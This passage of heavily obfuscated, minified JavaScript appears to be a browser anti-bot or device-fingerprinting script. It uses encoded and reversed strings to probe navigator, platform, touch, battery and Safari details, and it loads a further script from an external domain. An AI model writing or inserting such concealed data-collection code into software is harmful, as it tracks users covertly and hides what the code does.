7:Ee=Ue,Ue=Ee,K=Ue,se=1,ir=11881;break;case 8:He=void 0,Te=va,Qa=void 0,Sa=38,jc=140,Q=Te,xe=Q[jc],jc=xe^Sa,Qa=jc,Sa=Qa,Qa=Sa,Sa=Te[20],jc=Sa.length,Sa=Te[156],Q=Sa.length,Sa=jc+Q,jc=void 0,jc=38,Q=Sa,xe=140,ja=Te,ja[xe]=Q^jc,jc=Sa-Qa,Qa=void 0,Sa=0,ir=15528;break;case 9:Qe[1](ne,Ee),Ee=!d,ir=Ee?18851:21958;break;case 10:p=2,ir=17447;break;case 11:H=y[22],ue=1===H,ir=ue?10692:12706;break;case 12:Fe=-U,ir=17601;break;case 13:ir=Ae?19654:12586;break;case 14:be=qe,qe="\n",Le=gr[138](gr[144](gr[7](qe,"")),""),qe=Le,Le="__e",ir=Le?7553:5738;break;case 15:ir=o?20553:4673;break;case 16:Ya=Ce,ir=Ya?18017:6305;break;case 17:Me[1](e[1],89797),Me[1](e[1],1),Me[1](e[1],1),e(59),Oe=Me[66](e[1]),ee=W[Oe],ir=20136;break;case 18:I=ps,ir=5610;break;case 19:Yc=W[Ta],gc=Yc[Rs],ir=10539;break;case 20:Ce=Zc[97],Ya=0|Ce,Zc[97]=Ya+1,ir=11273;break;case 21:Pe="ipa",ir=Pe?4585:21765}}();break;case 12:!function(){switch(vr){case 0:B=m,m=B,B=m.concat(f),data=data.concat(B),f=h.length,B=void 0,m=0,ir=7336;break;case 1:be++,ir=14985;break;case 2:ce=void 0,t=0,ir=13483;break;case 3:z=O%128,_=O-z,O=_/128,_=[],t=z+128,z=127&O,M[1](_,t,z),fe=_,ir=5126;break;case 4:m=-h,ir=19756;break;case 5:V=X,ir=8672;break;case 6:m=me,H=m,o=H,l[40]=o,ir=9697;break;case 7:ir=15586;break;case 8:$=sa%128,D=sa-$,sa=D/128,D=[],ge=$+128,$=127&sa,Fe[1](D,ge,$),lc=D,ir=5350;break;case 9:_a=tc,tc=!_a,ir=tc?427:6156;break;case 10:C=d[138](d[144](d[7](C,"")),""),v=G[C],C=!v,ir=C?9221:11428;break;case 11:ir=E?17673:9322;break;case 12:ir=D?7274:10469;break;case 13:Ge=void 0,bs=0,ir=8322;break;case 14:Rc=oc[83](za,pa),Jc=Rc^Ra,Ra=Rc,Na+=String.fromCharCode(Jc),ir=21825;break;case 15:L=le[83](n,S),le[1](E,L),ir=4744;break;case 16:F=h[m],H=!F,ir=9320;break;case 17:ke=[],ir=4267;break;case 18:ir=he?10634:11880;break;case 19:be=new RegExp(i,us),i=R[Xc],u=be[Ks](i),ir=19083;break;case 20:ir=se?14852:11712;break;case 21:Ya=We[Ic],Je=We[je],Me=Je/2,Je=Ya+Me,Ya=0|Je,Je=We[_a],Me=We[De],W=Me/2,Me=Je+W,Je=0|Me,Me=nc===Ya,W=!Me,ir=W?9287:12931}}();break;case 13:!function(){switch(vr){case 0:ir=1573;break;case 1:ir=ec?19943:21058;break;case 2:ir=le?133:6348;break;case 3:T=Ae,Ae=T,U=Ae,ir=482;break;case 4:_=se,t=-8192,w=_>t,ir=w?14722:7268;break;case 5:na=e[er](0,80,71,ua,da),Ca[mc](na,10),ve=void 0,la=1,ir=10314;break;case 6:ir=Ka<na.length?2536:15368;break;case 7:Je=Ya,ir=Je?9766:1062;break;case 8:ir=S<n.length?18471:21515;break;case 9:ue=127&F,F>>=7,ir=F?4521:12934;break;case 10:_=1,ir=14371;break;case 11:ma=0,ir=18434;break;case 12:W=Pe,Pe=W,W=0,Se=ys,Ba=ps,uc=Rs,ir=15751;break;case 13:G=U,ir=9258;break;case 14:ua=na,na=!ua,ir=na?14473:1224;break;case 15:se=[],d=64*w,ne=Ze+d,z[1](se,ne),d=se,ha=d,A=1,ir=19652;break;case 16:Re=qe,qe=!Re,ir=qe?15940:18852;break;case 17:La=ga[143],La[es](),ir=1418;break;case 18:xa=5,Sa[1](xe,0),ks=xa*xa,kc=ks>-235,He=xe,Te=1,ir=kc?9671:16652;break;case 19:I=bs,E=Ye,E=va,n=zc,S=void 0,L=0,M=165,q=E,ke=q[M],M=ke^L,S=M,L=S,S=L,L=void 0,M=0,ir=7653;break;case 20:ir=21731;break;case 21:p=va[92],o=bs>>0,l=1&o,ir=l?16709:17063}}();break;case 14:!function(){switch(vr){case 0:g=void 0,g=Ea,Ma=wr,R=Ma[31],x=R[qa](qc),ir=x?8230:22090;break;case 1:y=H,H=B,B=0,ir=16802;break;case 2:L=void 0,oe=Ye,z=va,z="seluRSSCdehctaMteg",t=xc[138](xc[144](xc[7](z,"")),""),z=oe[V](t),L=z,oe=L,L=oe,oe=bs>>0,z=1&oe,ir=z?4137:9516;break;case 3:ja=oe,ir=16646;break;case 4:Pa=pc[83](Tc,La)-31,ga+=String.fromCharCode(Pa),ir=15689;break;case 5:ve=void 0,ve=gr,ve[9]=1,ir=5449;break;case 6:v=o,ir=1705;break;case 7:se=K,J=21&J,K=se,fc=J*J,t=K,J=!Le,Qe=1,J=236|J,J<<=24,rr=fc>J,ir=rr?2469:15552;break;case 8:L=M%128,q=M-L,M=q/128,q=[],ke=L+128,L=127&M,le[1](q,ke,L),n=q,ir=14953;break;case 9:ac=Kc,Kc="lwr",ir=Kc?13768:4261;break;case 10:E=127&I,I>>=7,ir=I?3658:8234;break;case 11:ir=Ie?13348:15499;break;case 12:Sa[1](oe,ie),ie=!fe,ir=ie?14337:3397;break;case 13:Kc+="id",ir=4261;break;case 14:_=3,ir=14371;break;case 15:de=U%128,G=U-de,U=G/128,G=[],fa=de+128,de=127&U,z[1](G,fa,de),d=G,ir=14599;break;case 16:y=6,B=1,ir=9482;break;case 17:se=K,ir=21576;break;case 18:e(7,4,ps),ir=19077;break;case 19:v=ge,p=0|v,v=128>p,ir=v?16904:3272;break;case 20:x+="ctive",ir=13675;break;case 21:ne=Ue,ir=ne?3204:6183}}();break;case 15:!function(){switch(vr){case 0:Pe={},$e={},$e[qa]=e[er](0,80,43),ee=$e,$e=Ne[106](Pe,Me,ee),Pe=Ks,W[Nc](Pe,$e,$e),ee="renetsiLtnevEevomer",Oe=Ne[138](Ne[144](Ne[7](ee,"")),""),W[Oe](Pe,$e,$e),ir=12355;break;case 1:ie=xe,z=0|ie,ie=128>z,ir=ie?22155:16771;break;case 2:ir=Ka?14472:15660;break;case 3:M=q.length,Y=M-1,M=q[Y],N=64&M,ir=N?9731:16003;break;case 4:Z=void 0,C=0,ir=19912;break;case 5:Da=e(7,50,ac),Fa=!Da,ir=Fa?11649:19938;break;case 6:S=-n,ir=7816;break;case 7:D=p[1],ir=5130;break;case 8:ir=N?3491:138;break;case 9:A=va[49],K=bs>>1,se=1&K,ir=se?1665:3304;break;case 10:Pe=W[Ne](),W=!Pe,ir=W?8839:18469;break;case 11:ir=T?6822:12900;break;case 12:f=18,ir=7432;break;case 13:ir=19778;break;case 14:ia=z,we=0|ia,ia=16384>we,ir=ia?4352:16448;break;case 15:ir=S?1669:2599;break;case 16:Qa=Q.length,jc=Qa-1,ir=6569;break;case 17:ae=C,ir=ae?11872:20071;break;case 18:Ne=Me,ir=Ne?17797:21541;break;case 19:le+="dge",re=Ge[le],Ge=!re,le=!Ge,ye=le,Ge=ye,ye=Ge,Ge=void 0,le=Ye,re=va,re=zc,xc[1](e[1],3506354863370),xc[1](e[1],1),xc[1](e[1],0),e(59),re=xc[66](e[1]),P=le[re],le=P.length,re=le>1,Ge=re,le=Ge,Ge=le,le=bs>>1,re=1&le,ir=re?2052:18594;break;case 20:ea=29^ea,J=30,kc=ea*ea,ve=void 0,ks=J*J,rr=kc+ks,ea*=J,je=qs,xa=2*ea,wa=Ls,xa=rr>=xa,la=gr,Ca=[],Oa=[],da=la[88],ua=la[72],na=[],aa=[],Ua=[],Ka={},pc=[],Fc=pc[Cc],pc=[],Tc=la[88],qc=la[72],Ce=[],Je=[],Me=[],W={},Ne=[],Pe=Ne[Cc],Ne=[],Se=la[88],Ba=la[72],uc=[],Rs=[],ys=[],$e={},ns=[],Es=ns[Cc],ns=[],Ms=la[88],$e[qa]=Es[er](ns,Ms),ns=$e,la[1](ys,ns),$e={},ns=[],Es=ns[Cc],ns=[],Ms=la[88],Us=la[88],ee=[],la[1](ee,0),la[1](ee,la),Oe=ee,ee={},oc={},za=la[88],Vc=la[72],Na=[],la[1](Na,la),la[1](Na,106),Ra=Na,oc[qa]=za[er](0,Vc,0,Ra),ee[Pa]=oc,oc={},za=[],la[1](za,je),la[1](za,0),Vc={},Na={},Ra={},pa=la[88],Rc=la[88],Jc=[],ac=e[er],la[1](Jc,ac),la[1](Jc,e),ac=[],la[1](ac,0),la[1](ac,68),la[1](ac,62),Sc=ac,la[1](Jc,Sc),ac=Jc,Ra[qa]=pa[er](0,Rc,0,ac),Na[qa]=Ra,Ra=Na,Na=la[126](Vc,Ra),la[1](za,Na),Vc=za,za={},Na=la[88],Ra=la[72],pa=[],Rc=wa[ba],la[1](pa,Rc),la[1](e[1],440191668),la[1](e[1],32630827384),la[1](e[1],2),la[1](e[1],2),e(59),Rc=la[66](e[1]),Jc=Rc,la[1](pa,Jc),Rc=pa,za[qa]=Na[er](0,Ra,0,Rc),Na=za,oc[ga]=la[106](Vc,1,Na),ee[ic]=oc,oc=ee,ee=la[126](Oe,oc),Oe=Ms[er](0,Us,0,ee),la[1](ns,Oe),Ms=ns,ns=la[88],$e[qa]=Es[er](Ms,ns),ns=$e,la[1](ys,ns),$e=ys,ys=la[126](Rs,$e),la[1](uc,ys),Rs=uc,uc={},ys={},$e=la[88],ns=la[4],Es=[],Ms={},Us=la[88],ee=la[188],Oe=[],la[1](Oe,0),la[1](Oe,void 0),oc=Oe,Oe={},za=la[88],Vc=la[72],Na=[],la[1](Na,je),je=Na,Na={},Ra=la[88],pa=la[72],Rc=[],ac=wa[ba],la[1](Rc,ac),la[1](Rc,Jc),ac=Rc,Na[qa]=Ra[er](0,pa,0,ac),Ra=Na,Na=la[106](je,1,Ra),Oe[qa]=za[er](0,Vc,0,Na),je=Oe,Oe=la[106](oc,0,je),Ms[qa]=Us[er](0,ee,0,Oe),je=Ms,Ms=la[106](Es,0,je),ys[qa]=$e[er](0,ns,0,Ms),uc[Ia]=ys,je=uc,uc=la[126](Rs,je),je=Se[er](0,Ba,0,uc),la[1](Ne,je),je=Ne,Ne=la[88],W[qa]=Pe[er](je,Ne),je=W,la[1](Me,je),je={},W=[],Ne=W[Cc],W=[],Pe=la[88],je[qa]=Ne[er](W,Pe),W=je,la[1](Me,W),je=Me,Me=la[126](Je,je),la[1](Ce,Me),je=Ce,Ce={},Je={},Me=la[88],W=la[4],Ne=[],Pe={},Se=la[88],Ba=la[188],uc=[],la[1](uc,0),la[1](uc,void 0),Rs=uc,uc={},ys=la[88],$e=la[72],ns=[],Es=wa[ba],la[1](ns,Es),la[1](ns,Jc),Es=ns,uc[qa]=ys[er](0,$e,0,Es),ys=uc,uc=la[106](Rs,0,ys),Pe[qa]=Se[er](0,Ba,0,uc),Se=Pe,Pe=la[106](Ne,0,Se),Je[qa]=Me[er](0,W,0,Pe),Ce[Ia]=Je,Je=Ce,Ce=la[126](je,Je),je=Tc[er](0,qc,0,Ce),la[1](pc,je),je=pc,pc=la[88],Ka[qa]=Fc[er](je,pc),je=Ka,la[1](Ua,je),je={},Ka=[],pc=Ka[Cc],Ka=[],Fc=la[88],je[qa]=pc[er](Ka,Fc),Ka=je,la[1](Ua,Ka),je=Ua,Ua=la[126](aa,je),la[1](na,Ua),je=na,na={},aa={},Ua=la[88],Ka=la[4],pc=[],Fc={},Tc=la[88],qc=la[188],Ce=[],Je=wa[ba],la[1](Ce,Je),la[1](Ce,void 0),wa=Ce,Fc[qa]=Tc[er](0,qc,0,wa),wa=Fc,Fc=la[106](pc,0,wa),aa[qa]=Ua[er](0,Ka,0,Fc),na[Ia]=aa,wa=na,na=la[126](je,wa),je=da[er](0,ua,0,na),la[1](Oa,je),je=Oa,wa=la[88],je[Cc](wa),je=Ca[0],ve=je,ir=xa?6561:3336;break;case 21:ae=v,v=ae,Z=v,Ae=1,ir=5252}}();break;case 16:!function(){switch(vr){case 0:U=Fe%128,pe=Fe-U,Fe=pe/128,pe=[],G=U+128,U=127&Fe,ne[1](pe,G,U),Ee=pe,ir=15372;break;case 1:Ee=d,ir=3370;break;case 2:ne=-3,ir=17027;break;case 3:he+="IEr",ir=6312;break;case 4:L=[],M=64*E,q=n+M,le[1](L,q),M=L,X=M,I=1,ir=21832;break;case 5:i=R[oc],be=i[za],u=be[ee],ir=20803;break;case 6:t=[],ja[1](t,Ha),Qe=t,O=Qe,_=1,ir=15843;break;case 7:xe++,ir=16551;break;case 8:Uc=_a[aa],Xe=Uc[is],ir=21796;break;case 9:$c=25===c,ir=$c?17708:9895;break;case 10:ir=j?18539:17664;break;case 11:ir=je?18825:18505;break;case 12:X=[],Ga[1](X,Ie),I=X,P=I,j=1,ir=678;break;case 13:dc=gr[83]($a,bc),cs=dc^Nc,Nc=dc,ec+=String.fromCharCode(cs),ir=6592;break;case 14:Ea=Se,ir=Ce?10722:1547;break;case 15:ee=Oe,Oe=ee,ee=Oe,Oe=$e.length,oc=void 0,za=0,ir=20549;break;case 16:o=[],kc=6&kc,kc*=kc,w[1](o,p),xa=9>>xa,xa=106|xa,rr=xa<<25,l=o,fc=kc>rr,Z=l,C=1,ir=fc?3272:10530;break;case 17:n=void 0,Te=Ye,ce=va,ce=Te[ba],ir=ce?7622:16449;break;case 18:P=ke,ir=7335;break;case 19:We="sehcuoTdegnahc",Ia=We.split("").reverse().join(""),ba=nc[Ia],ir=14603;break;case 20:u=ac[83](Yc,i),Ve=u^x,x=u,Ea+=String.fromCharCode(Ve),ir=19648;break;case 21:ir=ya?5356:10788}}();break;case 17:!function(){switch(vr){case 0:ir=Re?13739:10305;break;case 1:La=void 0,ic=119,Cc=131,tc=Xe,_a=tc[Cc],Qc=_a^ic,_a=Qc+1,tc[Cc]=_a^ic,ic=tc[Cc],La=ic,ir=17445;break;case 2:o=l%128,f=l-o,l=f/128,f=[],h=o+128,o=127&l,d[1](f,h,o),C=f,ir=7722;break;case 3:i=u[0],ir=16998;break;case 4:Te=O,n=Te,Te=n,n=Te,Te=bs>>0,ce=1&Te,ir=ce?21920:16615;break;case 5:V=P,P=V,Wc=Wc.concat(P),ir=17600;break;case 6:$a=ec,ec="a",ir=ec?4458:14343;break;case 7:De=28===c,ir=De?21641:18982;break;case 8:pe=void 0,T=65,v=189,o=va,l=o[v],v=l^T,pe=v,T=pe,pe=T,T=bs>>1,v=1&T,ir=v?12427:15015;break;case 9:Ce=We,ir=Ce?11938:11429;break;case 10:kc=31,xa=xa>19,J=kc*kc,ea=xa*xa,ea=J+ea,J=kc*xa,Le=wr[83](u,qe),fc=2*J,Ta=Le^Re,ks=ea>=fc,Re=Le,he+=String.fromCharCode(Ta),ir=ks?17702:18923;break;case 11:o=C,l=0|o,o=0>l,f=o,ir=f?5376:1696;break;case 12:N=bs>>0,ce=1&N,ir=ce?4396:13482;break;case 13:ir=z?16775:16422;break;case 14:ir=21120;break;case 15:ae=1,ir=18850;break;case 16:f=2,ir=7432;break;case 17:ze=!l,ir=ze?2121:22091;break;case 18:ec=$a,he=ec,ir=8486;break;case 19:re=[],ma[1](re,0),j=re,oa=j,Ge=1,ir=17571;break;case 20:qa=20===ts,ir=qa?4577:393;break;case 21:Ba=Je[83](Pe,Se),Je[1](W,Ba),ir=9505}}();break;case 18:!function(){switch(vr){case 0:Tc=Fc[ga],ga=qc[Ks](Tc),Tc=!ga,ir=Tc?18947:15624;break;case 1:ir=Qe?5160:2186;break;case 2:ir=20648;break;case 3:Ca=Ls,Oa=gr,da=r,ua=s,Oa[23]++,na=Ca[rs],aa=na[yc](ua),na=!aa,Ua=!na,ir=Ua?9698:11850;break;case 4:I=void 0,E=0,ir=18859;break;case 5:g+="p",ir=12775;break;case 6:Xa=qe[31],hc=Xa[$e],Xa=hc[i],hc=-2,Oc=Xa===hc,ir=Oc?21764:14731;break;case 7:Va+="5E",ir=1092;break;case 8:ir=Se?12712:7170;break;case 9:$=ge,ir=10246;break;case 10:ir=q<S.length?10505:15915;break;case 11:ir=$e<Pe.length?15659:8199;break;case 12:Pe=Ls,Se=gr,$e=s,ee="r",ee+="eady",ee+="Sta",ee+="te",Oe=$e[ee],ee=4!==Oe,ir=ee?11777:6340;break;case 13:f=13,ir=7432;break;case 14:P++,ir=21057;break;case 15:De=86===c,ir=De?16456:11592;break;case 16:ir=Mc?20964:2662;break;case 17:D=$[fa],ge=D.length,D=void 0,ta=0,ir=20096;break;case 18:Le++,ir=12392;break;case 19:Bc=cc,Ac=0|Bc,Bc=128>Ac,ir=Bc?12804:9859;break;case 20:Ne=W,ir=Ne?5511:17956;break;case 21:ir=I?4619:17568}}();break;case 19:!function(){switch(vr){case 0:Xe=void 0,Xe=ls,ga=er,La=Bs,Pa=void 0,ic=187,Cc=45,tc=ga,_a=tc[Cc],Qc=_a^ic,_a=Qc+1,tc[Cc]=_a^ic,ic=tc[Cc],Pa=ic,Pa=La[us],ic=Pa===!1,ir=ic?19013:12584;break;case 1:ir=17732;break;case 2:g=void 0,g=Ea,Ma=wr,R=g[Ba],x=[],i=Ma[59],u=255&i,wr[1](x,u),i=Ma[97],u=255&i,wr[1](x,u),wr[1](e[1],2925617618627),wr[1](e[1],1),wr[1](e[1],0),e(59),i=wr[66](e[1]),u=R[i],R=!u,ir=R?3521:14918;break;case 3:ir=Oa<la.length?15561:2214;break;case 4:ir=fa<$.length?17992:4331;break;case 5:qe=0,he[103]=-4,ir=18090;break;case 6:t=127&Ha,Ha>>=7,ir=Ha?9318:2603;break;case 7:Ba=Je[83](Pe,Se),Je[1](W,Ba),ir=5538;break;case 8:ha=A,ir=ha?3680:195;break;case 9:$=A,ir=12967;break;case 10:x=g.indexOf(tc),R=x>=0,ir=21509;break;case 11:Re=be[he],be=!Re,ir=be?3113:6146;break;case 12:Se=pa,ir=2184;break;case 13:ha=[],ir=6760;break;case 14:I=128|I,ir=22145;break;case 15:Ae=1,ir=3496;break;case 16:ir=se?21888:15530;break;case 17:N=16,S|=N,ir=10883;break;case 18:l=[],p[1](l,0),f=l,T=f,v=1,ir=19500;break;case 19:De=71===c,ir=De?14890:20039;break;case 20:ae+="evice",ir=21995;break;case 21:rc=Pc,ir=rc?1347:9313}}();break;case 20:!function(){switch(vr){case 0:ir=la?15972:6437;break;case 1:ir=B?19047:8864;break;case 2:Ae=ge[Z],T=Ae[za],ta=T[V](16877967..toString(34)),ir=11815;break;case 3:le=-1,ir=4229;break;case 4:S++,ir=2342;break;case 5:ir=Pe?6179:20583;break;case 6:S+="ec\\/",ir=6630;break;case 7:n=S,S=64>n,ir=S?16619:5286;break;case 8:ir=f?9701:7179;break;case 9:da[Ja](),Oa[32]=0,s(),ir=11592;break;case 10:v=void 0,ae=va,p=ae[86],v=p,ae=v,va[50]=ae,ir=388;break;case 11:Ya++,ir=18726;break;case 12:Pe=W[0],W[0]=64|Pe,ir=20010;break;case 13:kc=!Fe,rr=!He,ks=kc*kc,J=rr*rr,uc=Se[Pe],ea=ks+J,kc*=rr,fc=2*kc,$e=Ne[Ba],fc=ea>=fc,uc[Ba]=$e^W,ir=fc?4513:6272;break;case 14:ta=void 0,Z=0,ir=15363;break;case 15:ir=je<ve.length?20901:21161;break;case 16:P=0,j=1,ir=5188;break;case 17:h+="Do",ir=h?9476:6688;break;case 18:ir=za?7400:17929;break;case 19:Sa=void 0,d=Ye,v=va,v="\xb9\xd0\xa3\xd6\xb7\xdb\x8d\xe4\x81\xf6\x86\xe9\x9b\xef",o="",l=0,f=0,ir=10468;break;case 20:We+="kbew",We=We.split("").reverse().join(""),Ce=Uc[We],We=void 0!==Ce,ir=We?21923:17059;break;case 21:v=127&C,C>>=7,ir=C?9377:20651}}();break;case 21:!function(){switch(vr){case 0:ue=new RegExp(F),l[1](m,ue),F="(",F+="S",F+="afari)\\",F+="/([0",ir=F?20617:8257;break;case 1:A=O[Xa],t=A[V],ir=11393;break;case 2:ir=Q?11553:6786;break;case 3:S=n,ir=7816;break;case 4:re=void 0,N=Ye,N=va,ce=zc,ce=[],O=void 0,t=69,A=192,w=N,d=w[A],G=d[Fc](),d=0,ir=5572;break;case 5:ir=ca<H.length?16931:4393;break;case 6:Z=[],ir=18635;break;case 7:g+="sec\\/ep",ir=9316;break;case 8:vs=l[202],Pc=Ac in vs,vs=!Pc,ir=vs?11812:1447;break;case 9:S++,ir=12360;break;case 10:Sa[1](oe,ie),ie=!fe,ir=ie?14794:21155;break;case 11:H=B,ir=H?15912:582;break;case 12:Ke=sc,ir=9383;break;case 13:Pc=ms,ir=Pc?1028:3148;break;case 14:Be=hs,hs=Be,Be=0===ts,Xe="isT",Xe+="rust",Xe+="ed",us=Xe,ir=Be?616:1418;break;case 15:o=v,l=0|o,o=0>l,f=o,ir=f?16704:3274;break;case 16:K=128|K,ir=3554;break;case 17:Ze=A[Qe],w=w.concat(Ze),ir=3331;break;case 18:Fe=-U,ir=7208;break;case 19:W=ee,ee=!W,ir=ee?7297:10496;break;case 20:P=I,X=P,P=X,X=P.length,I=void 0,E=0,ir=13376;break;case 21:L=E,M=0|L,L=128>M,ir=L?3466:4362}}()}}();break;case 9:!function(){switch(dr){case 0:!function(){switch(vr){case 0:R=wr[138](wr[144](wr[7](R,"")),""),i=R,R=g[i],ir=R?9478:6539;break;case 1:B=H,ir=9831;break;case 2:U=G%128,fa=G-U,G=fa/128,fa=[],$=U+128,U=127&G,ie[1](fa,$,U),K=fa,ir=3142;break;case 3:ma++,ir=3392;break;case 4:Sa="\u03fd\u03cf\u03c8\u03ed\u03e6\u03f8\u03cf\u03c4\u03ce\u03cf\u03d8\u03c3\u03c4\u03cd\u03e9\u03c5\u03c4\u03de\u03cf\u03d2\u03de",pe="",T=0,ir=12614;break;case 5:Ne++,xa=v!==Ue,xa*=xa,ks=xa>-70,ir=ks?17991:12483;break;case 6:ir=Ea<gc.length?3562:17411;break;case 7:Nc=[],wr[1](Nc,ec),bc=Nc,hc=bc,Oc=1,ir=17448;break;case 8:W="le",rr=20>rr,ks=rr*rr,W+="vel",fc=ks>-153,Ne=Me[W],W=100*Ne,Je[76]=0|W,W=Me[170296342708..toString(28)],Je[141]=0|W,W=void 0,W=255,Ne=0,Pe=73,Se=Je,Se[Pe]=Ne^W,ir=fc?21986:8485;break;case 9:q=[],le[1](q,M),ke=q,n=ke,S=1,ir=453;break;case 10:ae=127&v,v>>=7,ir=v?8801:14853;break;case 11:We=yc,ir=We?10753:9768;break;case 12:ir=Zs<ac.length?169:9672;break;case 13:es=Lc[Bs],es[Hc]=0,ir=13484;break;case 14:n=bs,M=Ye,M=va,ke=zc,Y=void 0,N=52,te=135,Q=M,xe=Q[te],te=xe^N,Y=te,N=Y,Y=N,N=void 0,te=0,ir=3337;break;case 15:Be=qa,ir=Be?13543:329;break;case 16:A=void 0,K=Ye,se=va,d=Ba,ne=0,Ue=Ne,Ee=Ea,de=qa,U=Qe,Fe=za,pe=La,G=Je,lc=t,lc=da,lc=Oe,fa=ps,fa=w,fa=Ks,ir=72;break;case 17:f=[],d[1](f,l),h=f,C=h,p=1,ir=1221;break;case 18:X=j[Ie],j=!X,Ie=!j,P=Ie,j=P,P=j,j=bs>>2,Ie=1&j,ir=Ie?13611:14827;break;case 19:ir=Ae<T.length?20481:2084;break;case 20:Ue=8192>d,ir=10661;break;case 21:ir=Me?7495:21988}}();break;case 1:!function(){switch(vr){case 0:ir=p?8458:9288;break;case 1:ir=11882;break;case 2:i=he,u=1,ir=6538;break;case 3:x=!1,i=1,ir=6146;break;case 4:oe=void 0,t=0,ir=7461;break;case 5:ye=1,re=1,ir=10761;break;case 6:i=!qe,ir=i?2280:1291;break;case 7:h=o,y=0|h,h=128>y,ir=h?13537:5251;break;case 8:ir=E<X.length?7360:21160;break;case 9:Za+="tr",Za+="ing",Bc=Za,ir=15712;break;case 10:Y++,J=16!=J,J*=J,rr=J>-66,ir=rr?15936:4169;break;case 11:ir=ja?12811:1129;break;case 12:rc=l[202],Ds=rc[kr],rc=Ds,ir=rc?7205:13867;break;case 13:ae=f,p=ae,fa=p,ae=!fa,ir=ae?12873:21537;break;case 14:oe=128|oe,ir=13449;break;case 15:u=R,ir=u?18822:12714;break;case 16:_e=F,ze=0|_e,_e=128>ze,ir=_e?20809:4391;break;case 17:ir=ua?9291:21708;break;case 18:Ie=[],ir=1218;break;case 19:ie=z%128,O=z-ie,z=O/128,O=[],_=ie+128,ie=127&z,M[1](O,_,ie),oe=O,ir=7627;break;case 20:i=he[22],Ta=1===i,i=!Ta,ir=i?20001:14721;break;case 21:U=-de,ir=18817}}();break;case 2:!function(){switch(vr){case 0:A=void 0,v=Ye,p=va,p="HTM",ir=p?5289:16836;break;case 1:ir=w?15787:22050;break;case 2:Sa=-3,ir=8555;break;case 3:na=Ca[aa],ir=14760;break;case 4:Le=i[qe],Re=Le[za],ir=22146;break;case 5:_s=12^l[83](Ac,ws),os+=String.fromCharCode(_s),ir=5699;break;case 6:ir=13738;break;case 7:Lc=void 0,Lc=ps,De=Lc,Ts=De,ir=17481;break;case 8:B++,ir=14661;break;case 9:p=G[81],o=!p,ir=o?3401:1313;break;case 10:$=se[185],sa=!$,ir=sa?5667:14411;break;case 11:Ee=d,ir=610;break;case 12:M=I[S],q=M[0],M=void 0,ke=q,ke+=L,q=[],Y=0,ir=4386;break;case 13:S=I,L=0|S,S=128>L,ir=S?6276:8327;break;case 14:p=o[ta],o=void 0,l=pe,f=G,h=p,p=0,y=Vc,ir=1446;break;case 15:ir=la?15972:21606;break;case 16:B=T[l],m=7^B,T[l]=255&m,B=l+1,m=l+1,H=T[m],m=27^H,T[B]=255&m,ir=12552;break;case 17:$c=54===c,ir=$c?2730:9736;break;case 18:Oa=wa[ls],da=Oa[Be](),Oa=1e5*da,da=0|Oa,Oa=We+da,da="sj.dp/bew/ten.puorgcdia.esa.",ua=la[138](la[144](la[7](da,"")),""),da=Oa+ua,Oa=new wa[Ws],la[47]=+Oa,Oa=wa[Ic](da),ua=e[er](0,80,75,da,Ca),da=Oa[ts](ua),Oa=e[er](0,80,32,Ca),da[Xe](Oa),Oa=e[er](0,80,28,Ca),la[0]=wa[mc](Oa,5e3),ir=18825;break;case 19:S=L%128,M=L-S,L=M/128,M=[],q=S+128,S=127&L,ma[1](M,q,S),E=M,ir=17962;break;case 20:o=p,p=o,T=p,C=1,ir=2566;break;case 21:V=1,N=M.length,Q=N-10,N=ke>=Q,ir=N?18722:9699}}();break;case 3:!function(){switch(vr){case 0:P=void 0,j=0,ir=20614;break;case 1:ce=[],ir=15464;break;case 2:sa=p,T=!sa,sa=!T,we=sa,sa=we,we=sa,sa=void 0,T=Ye,T=va,sa=0,T=sa,sa=T,T=void 0,ae=va,p=ae[34],T=p,ae=T,T=ae,ae=bs>>1,p=1&ae,ir=p?10853:163;break;case 3:C+="ter",ir=14849;break;case 4:kc=kc>2,ea=kc*kc,xa=31>>xa,kc*=xa,ks=2*kc,fc=xa*xa,J=ks-fc,D++,kc=ea>=J,ir=kc?6603:15435;break;case 5:D=$,ir=D?2568:4394;break;case 6:I=ps,ir=15913;break;case 7:Nc=[],wr[1](Nc,ec),bc=Nc,Xa=bc,Oc=1,ir=19746;break;case 8:wa+="n",ir=6697;break;case 9:re=P,ir=re?5380:18539;break;case 10:f=17,ir=7432;break;case 11:h=y%128,B=y-h,y=B/128,B=[],m=h+128,h=127&y,xc[1](B,m,h),l=B,ir=4096;break;case 12:sc[Mc]=128|ka,Za=++Mc,sc[Za]=0,ir=12937;break;case 13:Zc=void 0,As=0,ir=19527;break;case 14:qe="gr",qe+="oupEn",qe+="d",i=Le[qe],ir=16460;break;case 15:E=128|E,ir=1479;break;case 16:ir=qe<be.length?15011:5191;break;case 17:n=va[194],q=void 0,N=Ye,Aa=va,Aa="P5G!N<Q0^=X\fe\bah",He="",te=0,Te=0,ir=6412;break;case 18:$c=73===c,ir=$c?20839:15941;break;case 19:t=[],ir=16577;break;case 20:Pe=Se,Se=489843622067..toString(31),Ba="rotagivan",uc=Ba.split("").reverse().join(""),Ba=uc,uc="mroftalp",Rs=uc.split("").reverse().join(""),uc=Rs,e[1].push(812518704),e[1].push(1),e[1].push(2),e(59),Rs=e[1].pop(),ys=Rs,Rs="\u040a\u03f9\u0406\u0407\u03fd\u0403\u0402",$e="",ns=0,ir=21735;break;case 21:F=ue,ue=64>F,ir=ue?5803:8325}}();break;case 4:!function(){switch(vr){case 0:be=487,ir=18507;break;case 1:ir=15456;break;case 2:ue=h<<5,me=ue-h,ue=y[83](m,H),h=me+ue,h>>>=0,ir=10665;break;case 3:sc=m===ca,ir=1031;break;case 4:ir=Rc<Ra.length?1259:19877;break;case 5:Ka=Oa[83](da,Ua)-820,aa+=String.fromCharCode(Ka),ir=21671;break;case 6:q=ke,ir=q?12642:6243;break;case 7:T=[],Z[1](T,0),C=T,$=C,D=1,ir=18634;break;case 8:K=void 0,de=0,ir=1605;break;case 9:Z=ta,ta=ge[Z],ir=ta?2696:11815;break;case 10:_=xc[83](ra,O)-645,we+=String.fromCharCode(_),ir=13769;break;case 11:Ec=he[22],i=16===Ec,ir=13761;break;case 12:ir=15909;break;case 13:M[1](Q,oe),oe=!xe,ir=oe?5283:106;break;case 14:ua=Ca[hs],ir=1224;break;case 15:u=wr[83](x,i),wr[1](R,u),ir=5674;break;case 16:ir=za?36:11397;break;case 17:ne[Ee]=128|d,U=++Ee,ne[U]=0,ir=3657;break;case 18:Ge=127&Ga,Ga>>=7,ir=Ga?9506:20810;break;case 19:_=O,O=_,_=O,oe=z.concat(_),z=void 0,O=0,ir=21925;break;case 20:F+="-9\\.]*)",ir=8257;break;case 